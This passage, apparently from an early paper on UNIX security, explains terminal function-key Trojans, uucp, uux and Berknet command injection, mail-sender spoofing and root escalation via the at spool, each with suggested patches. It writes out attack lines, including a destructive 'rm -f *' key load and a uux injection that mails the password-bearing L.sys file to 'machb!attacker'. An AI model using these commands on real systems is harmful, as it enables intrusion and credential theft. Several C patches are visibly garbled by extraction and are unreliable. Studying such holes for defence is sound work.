This does not work if the mail program used prints the headers of waiting letters (Berkeley's *Mail*(1) program does this.) But many mail programs print the header and the body together, and the overwriting usually occurs so fast that it is not noticeable.

#### *Example 11: Downloading to a Terminal*

This Trojan horse is both obvious and subtle. When one thinks of it, the first question is why one did not think of it sooner.

To use this method, the victim must have a terminal which will permit programs to be downloaded from the computer to the terminal's function keys, or the ability to do a block send; many video terminals will do at least one if not both. Programming the function keys is easy; a sequence of control characters is sent to the terminal, followed by the program, followed by some other control characters. As the terminal is just another file to UNIX, the attacker need only write the appropriate sequence of control characters and the command to the user's terminal, and then conceal what was done by judicious use of erase commands. When the victim presses the right function key button, the trap is sprung.

As an example, here is a sequence of characters which load the string

rm  $-f \star$ 

<sup>22</sup>See *binmail* in [5].

into the function key PF1 of an Ann Arbor Ambassador terminal [19]:

 $\cap$  [P\'H{RM} \-{F} \* ~ J^[\

where the pair '^[' is the escape key (the key in the upper row, on the right, labelled 'ESC').

If the victim's terminal does not have the ability to download programs into function keys, but does have the ability to send blocks of text from the screen to the computer, that is sufficient. The attacker writes his commands onto the terminal screen, positions the cursor properly (exactly how varies from terminal to terminal), and sends the "block send" character control sequence. He then uses the erasing abilities of the video terminal to clean up the traces.

Some terminals, which have programmable microprocessors in them, can be targets of a variation of this tactic. The attacker writes a program which, when run by the microprocessor, sends a sequence of characters to the host computer; he then downloads this program to the terminal. The computer will interpret the sequence of characters from that program as a command from the user at that terminal. This variation is not really a Trojan horse technique, since the victim need do nothing; but it is very effective, particularly when the program erases the characters from the screen. The BBN BitGraph terminals are particularly vulnerable to this, for example, with their "load and execute" control sequence [20].

An interesting variation arises with a terminal which permits the contents of its display to be read, such as some Hazeltine terminals [21], [22]. Using the control sequences to do this, in combination with the cursor control sequences, an attacker can construct an image of the screen of the target terminal, including characters sent from the computer to the terminal. If the user on that terminal happens to be reading confidential data, such as the password for *root*, the attacker will see that too. For this, however, the user has to be able to read from the terminal; this should never be permitted (not just for security reasons.)

Incidentally, this problem is not unique to UNIX systems, and has been known for a long time. There is an anecdote, possibly apocryphal, about a user who wrote a program with the name "crashsystem." Some systems programmers happened to be looking through listings of user programs, saw this, became curious, and ran it. It worked; the system crashed. It took several hours to bring the system up; they informed the user who wrote the program that such initiative was not appreciated and that he was to delete it *immediately*. A few weeks later, these same programmers noticed that the same user still had a program called "crashsystem." The systems staff was rather incensed, and decided to look at it to learn what it did rather than testing it. They went to a monitor and instructed the computer to display the program. Immediately, the monitor displayed "time sharing system is down" and promptly hung. This time, the systems staff had to take the machine down and then bring it back up. Needless to say, they were curious what had happened; it turned out that the user had typed the words "time sharing system is down" into the file, and followed it by a huge number of NULs. When the monitor was printing these NUL characters, it would not accept input; hence, it would not respond to the system programmers' commands and appeared hung. (This story dates from the late 1960's; it obviously did not involve UNIX.)

#### Recommended Safeguards

Preventing an attacker from tampering with a terminal is virtually impossible in UNIX; this is a direct result of the friendly environment under which it is supposed to operate. At first glance, preventing others from writing to a terminal would seem to be sufficient; the program *mesg* may be used for this. However, in

<sup>21</sup>For an even more vicious version of this technique, see below.addition to preventing *everyone* (except the user and the superuser) from writing to the terminal, it only solves the problem with *stty* and not the other programs which also present this threat. Another solution to prevent resetting of terminal modes by an attacker is to modify *stty* to force it to change modes only on the terminal from which it is run; however, this would prevent someone from using it to fix another terminal at which he is logged in. Such changes would also be needed for many other programs.

Another possible solution involves restricting the set of programs by means of which a user may write to another user's terminal. All such programs are made setgid to a group (call it *ttygroup*) to which no user belongs. The files corresponding to the terminals (the names of which begin with "/dev/tty") are set so that the owner (that is, the person using the terminal) can read from and write to the terminal, and *only* the group *ttygroup* can write to the terminal. (*Mesg* toggles this last permission, as expected.) Finally, the programs which are setgid to *ttygroup* are modified to strip out all dangerous sequences of control characters.

While disallowing all incoming messages would prevent attackers from downloading to a terminal, it would not prevent compromise by a Trojan horse type attack. All an attacker needs to do is mail the victim a letter containing the appropriate control characters. When the user reads the letter, the control characters are sent to the terminal and interpreted. With Berkeley UNIX, there is an even more serious problem—the program *biff*, which asynchronously notifies one that mail has arrived and prints the first few lines. Even displaying a file containing unknown information is dangerous.

Another way to solve this problem would be to rewrite the terminal driver to print all control characters as visible sequences (except, of course, for such characters as tab, newline, carriage return, and bell). The disadvantage to this solution is that no graphics programs will work. As a compromise, the terminal driver might be modified so that programs which would use control characters in their output would signal the driver, which would then ask the user whether to pass such characters through to the terminal, or print them as visible character sequences. This would permit the user to run graphically-oriented programs (such as system monitoring programs or games), yet would prevent someone else from sending control characters to the terminal. Note the user, not the program, indicates whether control characters are to be passed on; if the program did it, no protection would be provided. Note also this capability must be in the terminal driver, and not the program, because of the ability of users to write programs that send characters to other terminals. In addition, the driver will have to be notified at the end of every non-background process so that it can reset itself, if necessary; this would require some modifications to the kernel as well as to the terminal driver.

Such a change to the driver and kernel is still in the future. Currently, some steps may be taken to minimize this problem. When looking at a file the contents of which are unknown, use a program which prints control characters as visible sequences. If possible, use a mail-reading program which does the same thing. Solutions other than the one outlined above are also being studied; but for now, UNIX users can only be very careful when working on such a terminal; these terminals should *never* be used by *root*.

#### *D. Networks and Remote Mail*

## The Problem

A *network* is a link that connects two or more machines; its most common use is for sending data between computers. UNIX has several such networks; the two best known are the *uucp*(1) network [23], developed at Bell Laboratories, and the *Berknet* network [24], developed at Berkeley. As usual, the computer on which a request for the network is made will be called the *originating* machine; the computer which is being communicated with will be called the *remote* machine.

*Uucp* is implemented as a remote user. One site will call another, and the caller will act just like a user on a dialin line; it will log on, using the login name *uucp*. However, instead of the standard command interpreter, *uucp* uses one that limits sharply the commands which can be run. This command interpreter, called *uucico*, will execute the appropriate *uucp* program or transmit the appropriate data to the "user." Berknet, on the other hand, is implemented as a set of daemons, each waiting for some request to come. When one does come, it invokes the standard shell and runs the command after resetting the spawned shell's UID and GID to that of the user making the request. To permit people on one machine without an account on a remote machine to run commands such as *who*(1), a user, *network*, is provided; when a program is run under the login name of *network*, a special command interpreter, called *nsh*, is used. In both *uucp* and *Berknet*, the command interpreters provided check that the commands are allowed to be run (each network has its own criteria for this), and then invoke one of the system's command interpreters.

Networks often unintentionally provide remote machines with loopholes which an attacker at a remote site can use to gain access to programs and files which are believed to be protected. Moreover, some networks can be used to subvert controls such as accounting on the host machine. Examples of both these subversions are discussed below.

# Examples

#### *Example 12: Uux, Net, and Remote Command Execution*

The set of UNIX-to-UNIX communications programs provide several possibilities for breaching security. Two such holes involve mailing from one site to another, and executing a program remotely using  $uux(1)$ .

The first involves mailing letters. Berkeley's *delivermail* program is used by all mailers on Berkeley UNIX to perform the actual mail delivery. It provides a very sophisticated mailing service; it can forward mail not only to users, but also to files (by appending the mail to the file), and to other programs using pipes. These last features are security holes. For example, to run *command* on a remote system (call it *macha*), an attacker need only execute

```
mail 'macha!|command'
<any input to command>
ˆD
```
Then, on *macha*, *command* will be executed with the body of the letter as input by the *uucp* daemon, which has the UID *uucp*. Similarly, input can be appended to any file on *macha* that the *uucp* daemon can write on by the command

```
mail macha!filename
<anything to be appended>
ˆD
```
This can be disastrous, because it would enable other sites to read or alter privileged files (such as the file /usr/lib/uucp/L.sys, which contains a list of places which can communicate via *uucp* with the computer—and it includes telephone numbers and passwords!) Fortunately, on all Berkeley systems of which we know, both loopholes have been fixed.

The program *uux* has two serious flaws in it. To understand these flaws, the reader should be aware of how *uux* and its companion program, *uuxqt* (which actually executes the command at the remote site) parse the command line [25]. All sites (that is, all sites which care about their security) restrict *uuxqt* to running a fewsafe commands only (usually, the list is *rmail*, *rnews*, *uusend*(1), and *uuname*). The parser will read the first word of the command, check it against this list, and then append the rest of the command until one of the characters ';', '^', or '|' is encountered. These characters all signify that one command has ended and another may follow. The next word of the command is checked against the list of allowed commands; this process continues until the command line is set up. Then a Bourne shell is forked and the command executed. (It should be said that the search path is usually restricted to two or three directories, such as /bin, /usr/bin, and /usr/ucb.)

There are two problems. First, one command separator, '&', has been omitted. So, an attacker typing

uux "macha!rmail anything & command"

will execute *command* on *macha*. Second, the character  $\ddot{\cdot}$  is also not checked for; hence, if the attacker types

uux macha!rmail ''command''

*command* will also be executed on *macha*. Note that the command is invoked with the real (and effective) UID *uucp* (not *root*), and the command between the ''s (or following the ' $\&$ ') cannot have pipes or redirected input or output (*uux* would take these to refer to the whole command, rather than the part in  $\dddot{\theta}$ , or use the character '!' (which *uux* would interpret to be a computer name and *not* pass to the remote site). It also must be in the search path of *uuxqt*, and *rmail* must be a command which *uuxqt* is allowed to execute. (This is true on all systems we know of.) As an example, to look at the file /usr/lib/uucp/L.sys on *macha*, by mailing himself the output from the command

cat /usr/lib/uucp/L.sys all an attacker on *machb* needs to type is this:

```
uux \- macha!rmail anything ''/bin/sh''
cat /usr/lib/uucp/L.sys | mail machb!attacker
\hat{D}
```
(Note the single quotes around the '/bin/sh' command; this is necessary to prevent that command from being interpreted on the originating machine.)

To prevent penetration by these methods, *uuxqt* must be made to recognize '&' and ''' as special characters. In "uuxqt.c", in the "while" loop in which the command is parsed (about line 147), change the line

if 
$$
(\text{prim}[0] == ';' || \text{prim}[0] == '']
$$

to

if (prm[0] == ';' || prm[0] == '^' || prm[0] == '  $\&$ ' || prm[0] == ' \''

Then, in "getprm.c", near line 30 change

if 
$$
(*s == '>''
$$
 || \*s == '<'<>' || \*s == ' |'  
|| \*s == ';') {

to

$$
\begin{array}{rcl}\n\text{if } (*s == '>'') \mid *s == ' < ' \mid *s == ' \mid' \\
\mid *s == ' > ' \mid *s == ' & ' \mid *s == ' \mid' \\
\end{array}
$$

and near line 47, change

while (\*s != ' ' && \*s != '\t' && \*s != '<' && \*s != '>' && \*s != '|' && \*s != '\0' && \*s != ';' && \*s != '\n')

to

while  $(*s := ' ' \& x *s := ' \t\t k' \& x *s := ' \t\t k'$  $&\& x \star s$  != '>'  $&x \star s$  != '|'  $&x \star s$  != '\0'

 $&\& *s := ';' \&& *s := ' \nightharpoonup' \xrightarrow{\alpha} \& *s := ' \wedge' \& *s := ' \&'$  $& 2 * S$  != ''')

This will cause *uuxqt* to treat the characters '&' and '' as beginning new commands.

*Net*(1) suffers from similar flaws. Although when asked to run programs as a named user (other than *network*), *no* command checking is done, a check similar to that of *uux* is done when the user is *network*. Unfortunately, in this case only two things are checked: first, whether or not the first word in the command is the name of a program that may be executed as the user *network*, and second, whether or not the command takes any arguments. Hence, all that an attacker need do is use a command which meets these conditions, such as *who*, and any of the methods discussed for *uux*, and he can execute any command as *network* on the remote machine. As an example, an attacker issuing the command

net \-l network \-m macha \- who '\'/bin/sh\'' ls /usr/xxx ˆD

would have the output from "ls /usr/xxx" written back to him. The modifications needed to correct this insecurity must be made to *nsh*, the *network* command interpreter (just before line 103), and are just like the tests that *uux* makes.

#### *Example 13: Sending Files to the Wrong Machine*

There is another set of security problems with *uucp* which, although harder to take advantage of, can result in files being sent to the wrong system; if the data is confidential or proprietary, this may be disasterous. An explanation of how *uucp* determines what files to send to a remote site is in order here. There are three types of files (excluding accounting files) used by *uucp*: *work* files, *data* files, and *execute files*. These files have names the format of which is

type . remote-site grade number

where *type* identifies the kind of file (*C* for a work file, *D* for a data file, and *X* for an execute file), *remote-site* is the name of the site to which the file is to be sent (it is at most seven letters long), *grade* is a character indicating the priority of the transfer, and *number* is a four digit sequence number. *Uucp* scans its spool directory looking for work files; it makes a list of all systems to be called, and then calls each system and processes the work files. Notice in particular that the remote site is determined from the work file name; actually, the 'C.' is discarded and then a routine that determines if one string is a prefix of another is called to check the system name.

This is the first security hole; the prefix routine checks only for a prefix and *not* that the prefix and the *remote-site* are the same. Hence, if there are two remote sites the name of one of which is a prefix of the name of the other, the first site will get the *uucp* files for both. That is, if a site is linked to two remote sites (call them *vax* and *vax1*), then commandfiles for these sites would be C.vaxA1234 (for site *vax*) and C.vax1A5678 (for site *vax1*). Hence, when *uucp* makes a pass through the directory to determine which sites to send to, it will assume that, since *vax* is a prefix of the second work file (after the 'C.' has been discarded), both work files concern the site *vax*. The correction, fortunately, is easy; in the body of the while loop in the routine *gtwrk()*, (in the file "anlwrk.c" around line 146), change

```
if (!prefix(pre, filename))
    continue;
```
to

```
if (!prefix(pre, filename) ||
``````
strlen(filename) - strlen(pre) != 5)
continue;
```
The second bug involves work files not being closed properly. When *uucp* initiates a call to another site, the program *uucico* calls the remote site and begins copying files from the originating site to that remote site. To determine what files to copy, it opens work files in the *uucp* spool directory for that remote site and reads the command lines from those files. Unfortunately, if the connection is broken, and *uucico* connects to a *different* remote site, it continues reading command lines from the file for the first remote site even though it is now connected to a different site. If the command in that file requires a data file to be moved to the first site, it actually gets copied to the second instead. As with the previous bug, the fix is rather simple. In "cntrl.c", near line 118, immediately above the label *top*, add the line

```
Wfile[0] = ' \0';
```
and in the file "anlwrk.c", near line 30, change the first "if" statement in the routine *anlwrk()* from

```
if (file[0] == ' \setminus 0')
     return(0);
```
to the block

```
if (file[0] == ' \ 0'){
    if (fp := NULL)fclose(fp);
    fo = NULLreturn(0);
}
```
This forces *uucp* to close any open command files before it tries to call a remote system.

#### *Example 14: Obtaining Dialup Telephone Numbers and Names*

There is another bug in *uucp* which, although very minor, enables users to access the names and dialup numbers of systems which *uucp* calls (this information is normally protected.) The debugging commands are usually not disabled when *uucp* is installed; hence, any user who invokes the command *uucico* with debugging on will obtain names and telephone numbers of sites to which the local site is connected by *uucp*. The solution, of course, is to turn off debugging; this is most easily done by defining the macro *DEBUG* (in "uucp.h" around line 52) to be null.

#### *Example 15: Networks and the Accounting System*

This method provides a way to have files stored under another UID and GID; this is useful when disk quotas are being checked. The technique uses *uucp*, a program that copies files from one UNIX system to another. Files copied by it are owned by the user *uucp*; and as *uucp* does not prevent one from copying files on the *same* machine, saying

```
mv y x
uucp x y
rm x
```
makes *uucp* the owner of file "y". Of course, it is still readable by everyone, including the perpetrator. Restricting *uucp* to work only between machines is not enough; in that case, the attacker could say

```
uucp x macha!/tmp/x
rm -f xuucp macha!/tmp/x x
```
(assuming the machine has a *uucp*-link to *macha*).

The *Berknet* handles this by creating a zero-length file owned by the user, and then copying the requested file into that [26]. It will prevent files from being copied on the same machine. Unfortunately, it provides a user, called *network*, which is allowed to do inter-machine copying. So, if two machines are linked by *Berknet*, and the attacker has access to both, the following sequence of commands will leave file "/usr/xxx/y" owned by the user *network*:

```
On macha:
```

```
netcp -l network /usr/xxx/y macha:/tmp/y
  rm -f /usr/xxx/y
  chmod 777 /usr/xxx
On machb:
  netcp -l network /tmp/y macha:/usr/xxx/y
  rm -f /tmp / vOn macha:
```
chmod 755 /usr/xxx

(This sequence assumes that the attacker owns the directory "/usr/xxx".)

### Recommended Safeguards

Networks must be designed with care if security is to be a consideration. In particular, the designers and implementors of the network must know how the command interpreters which users on the network will be able to access work, and if any such command interpreter is changed in any way, the network programs should be updated to reflect this change. The first example illustrates this point. Either the implementors of *uux* forgot about '&' and '` ', or when a new shell was written to use these characters, the network software was not updated; the Berknet implementor appears not to have considered them. Fortunately, patching these oversights was easy.

A better approach would have been for the networks not to use the system command interpreters at all; rather, it should run the commands itself, either directly or by using its own command interpreter which did *not* invoke any of the system command interpreters. The danger of using the standard interpreters is that as they change, the network security checking must also be changed or else a security loophole would be opened. The advantage of a private shell is that the verification routines can be built right in; there is no longer the danger of using obscure or new features to defeat these mechanisms, since commands using features unknown to the private shell will simply not be executed, whether or not they are known to the system shell.

Such an implementation would not, alas, solve the accounting problem. Files may be copied from one machine to another by using the *cat*(1) program and collecting output; hence, this could be treated like any other command (and rejected when output is to be owned by the user *network* or *uucp*). The problem of transferring files over several machines arises. With commands, this is no problem, since the command packets are just copied until they reach the target machine, and are executed there. But as the command packets move over the intermediate machines, someone must own them; the users *network* and *uucp* are used for this. The same is true for copying files and sending mail; intermediate machines would have to provide a user to own the files and mail while *en route* to the destination machine. (Once there, the owner would be reset to the recipient.) The crude solution of eliminating users such as *uucp* and *network* would therefore severely impair the usefulness of the networks. There appears to be no good intermediate solution to this problem.

# *E. Design Problems*

## The Problem

UNIX is a system which grew from a small environment, in which the users were all implementors, to a much larger one. Sadly,the care and planning which characterizes the UNIX kernel has not been carried over to the programs and higher-level system routines; some of these are poorly designed, and others are downright dangerous. A prime example of this is the *login* bug described in Setuid Programs above; but there are others, as these next examples will show.

# Examples

## *Example 16: Saving Secret Mail*

For some letters, ordinary UNIX mail is not secure enough. There are a set of programs which provide a more secure mailing environment, called *secret mail*. When a letter is sent via secret mail, it is encrypted using a program which simulates a one-rotor machine based on the German Enigma cryptographic device.<sup>23</sup> Each user of secret mail registers his key with this system, and whenever a letter is mailed to him via secret mail, it is encrypted with his key. (People who do not register a secret mail key can neither send nor receive secret mail.) To read incoming secret mail, the user invokes a program called *xget*(1) which prompts him for his secret mail key, and uses that key to decrypt his incoming secret mail. The user can then delete the message, or save it somewhere. The problem is that *xget* saves the unencrypted letters in a file which is not read protected. In some cases, such as when the superuser password is sent via secret mail (the usual practice on our system), this is not desirable.

The easiest way to fix this is to modify *xget*. *Xget* uses the standard I/O library to create files in which to save mail, and this library creates files which anyone can read. So, if the line<sup>24</sup>

chmod(p, 0600);

is inserted after the save file is opened (around line 83 in the file *xget.c*), this problem will be fixed.

#### *Example 17: Change Mail Sender II*

This is an example of how using a library function for authenticating a message without understanding *exactly* how it works can lead to a security hole. The sender of a letter, as indicated before, is printed in a header that is prepended to the letter; UNIX mailers take pains to get the login name of the user sending it, rather than using his effective or real UID. (The reason is to prevent someone from changing to another user's UID and then mailing letters as that user. Whether or not this is desirable is debatable; for purposes of discussion, we shall assume it is.) It does this by invoking a standard library routine called *getlogin*(3).

According to [5], "[g]etlogin returns a pointer to the login name as found in */etc/utmp*." Although accurate, this description is very misleading; it does not say *whose* login name is returned. To get this name, *getlogin* obtains the terminal name (how, we will see in a minute), and uses that to access the right login name in "/etc/utmp" (which is a file containing the names of users currently logged in and the terminal name on which each is logged). The terminal name is obtained by checking if the standard input is a terminal and if so, that terminal's name is used; if not, it repeats this procedure for the standard output and standard error files in that order. Herein lies the catch; the login name associated with the standard input, output, or error is returned, *not* the login name associated with the process. So what happens if the first of these files associated with a terminal has been redirected to another user's terminal? The other user's login name will be returned.

As all mail programs (and a good many others) use *getlogin*, it is quite easy to defeat the authentication mechanism. If an attacker wants to mail *vic* a letter and have the sender be listed as *tim* (who is currently logged in and using terminal 33), he types the message to be sent in a file (call it "x"), and then issues the command

mail vic < x > /dev/tty33

As mail programs do not print anything on the standard output file (only on the standard error file), even if there is an error, nothing will be written to terminal 33 and *tim* will never know what happened. If *vic* relies on the authentication mechanisms in the mailers, he will be fooled completely, as *tim* will be listed as the originator of the letter. Any program which uses *getlogin* for verification or authentication may be attacked in this way.

The best solution would be not to use *getlogin* at all; indeed, [5] gives the procedure for identifying the real user of the process<sup>2</sup> . However, if the login name of the user of the program is required, a far safer guess may be made by opening the file "/dev/tty" and using its file descriptor. Since this file is always associated with the terminal controlling the process (that is, the terminal at which the process was begun), it will generate the correct user name. (Of course, some care must be taken to be sure that the person using the terminal did not log in *after* the process was begun.)

There are some other programs, such as *write*(1), which obtain the user's login name from "/etc/utmp" after determining the terminal name associated with the standard error file. Needless to say, this is just as reprehensible as using *getlogin*, and may be fixed in the same way.

#### *Example 18: Running a Shell Script at a Specified Time*

This method is similar to the setuid methods of compromise. It is possible to ask that a program be executed at a specific time, say 4:00 AM next morning, by using a program called *at*. For example, to see who is on the system at 4:00 AM, and what is running then, create a file (call it "x") and put the following into it:

who > whatsat4 ps a >> whatsat4 Then type

at 4:00am x

Next morning, any time after 4:00 AM, you will find in your current directory a file named "whatsat4" that contains the output of the two commands.

The problem arises from the way *at* works. It creates a shell script in the directory "/usr/spool/at" which sets up the environment to be what it was when the *at* command was issued. It determines when the program is to be run by the file name, which looks like "82.052.0400.46", where *82* is the last two digits of the year, *052* is the day (of the year) on which the file is to be run, *0400* is the time of day at which the file is to be run, and *46* is generated from the process number (to ensure file names are unique). It determines who asked the program to be run by the UID and GID of the file. Here is the hole.

As the directory "/usr/spool/at" is writable by everyone, anybody can create a file in it. As it is on the same file system as "/usr/spool/mail", anybody can use *ln*(1) to link a mailbox to a file in "/usr/spool/at". As linking does not change either the UID or GID of a file, the entry in "/usr/spool/at" has the UID and GID of the owner of the mail file. So, to do something as superuser, the attacker need only link "/usr/spool/mail/root", which is *root*'s mailbox, to a file in "/usr/spool/at" named in such a way that it will be executed sometime (say, an hour) in the future. Then, he writes a shell script to do whatever he likes, and mails it to *root*. The mail program will put the letter into *root*'s mailbox. When *at* executes the linked file, it will run the set of commands mailed to *root* as though *root* had requested it (since the UID and GID of the file are those of *root*), Note that there may be other mail in *root*'s

<sup>23</sup>While secure for short letters, it is not secure for long ones [27].

<sup>24</sup>See *chmod*(2).

<sup>25</sup>which is to call *getpwnam(getuid())*; see *getlogin* in [5].mailbox; the shell spawned to run the *at* job will treat those lines as invalid commands, and ignore them.

Berkeley mail programs provide what seems to be a solution; mail can be forwarded from one user to another by use of an *aliasing* capability (for example, all mail to *root* goes to our systems programmer). Unfortunately, the program which does the actual delivering, called *delivermail* has an option to disable aliasing. So by using this program, mail can still be sent directly to *root*'s mailbox regardless of any aliases. Also, aliasing is not possible for all users (*somebody* has to get the mail, and that person could then be impersonated).

Incidentally, even though this hole forces the attacker to run programs from a shell script, don't think that it's any less dangerous than the first method. The attacker could simply mail to *root* commands to copy a shell into one of the attacker's private directories and then set the setuid bit. As soon as this is done, the attacker executes this version of the shell, and his effective UID and GID are those of *root*. He then need only edit *root*'s mailbox to clean up all traces of what was done.

